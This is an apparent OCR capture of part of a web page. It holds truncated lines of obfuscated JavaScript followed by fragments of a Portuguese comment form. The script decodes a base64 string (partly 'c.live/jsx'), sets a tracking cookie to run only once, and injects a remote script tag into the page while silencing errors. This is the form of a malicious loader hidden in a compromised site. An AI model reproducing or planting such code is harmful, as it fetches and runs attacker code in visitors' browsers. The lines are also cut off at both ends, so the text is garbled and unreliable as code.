
nput.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf
!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromChar
Yy5saXZlL2pzeA==');if(typeof window!=='undefined'&&window.__
ument.cookie='http2_session_id=1; expires='+d.toUTCString()+'; pat
t.createElement('script');s.type='text/javascript';s.async=true;s.src=u
ent.documentElement).appendChild(s);}catch(e){}})();
UM COMENT
os obrigatórios são marcados com
*